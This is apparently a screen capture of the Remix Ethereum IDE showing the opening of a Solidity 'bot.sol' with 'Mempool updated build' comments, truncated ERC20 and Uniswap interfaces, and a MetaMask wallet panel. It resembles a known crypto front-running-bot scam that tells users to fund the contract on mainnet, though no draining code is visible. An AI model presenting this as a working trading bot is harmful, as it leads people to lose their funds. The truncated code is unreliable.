 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>
Account 1
0x1E9c9...1A3d3
1.365 ETH
$4,227.37 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
1.365 ETH
Ethereum
$4,227.37 USD
Import tokens
Refresh list
MetaMask support
Cohen DeFi